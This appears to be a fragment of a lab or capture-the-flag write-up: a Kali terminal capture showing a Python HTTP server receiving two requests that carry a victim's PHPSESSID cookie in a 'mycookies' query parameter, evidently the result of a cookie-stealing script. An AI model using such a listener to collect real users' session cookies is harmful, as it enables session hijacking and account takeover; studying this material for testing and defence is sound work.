 ┌──(root㉿ kali)-[~]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.21.142 - - [21/Jan/2024 04:11:57] "GET /?mycookies=PHPSESSID=d66c0279uvpu1f2i8gjr58lhe6 HTTP/1.1" 200 -
192.168.21.142 - - [21/Jan/2024 04:12:02] "GET /?mycookies=PHPSESSID=d66c0279uvpu1f2i8gjr58lhe6 HTTP/1.1" 200 -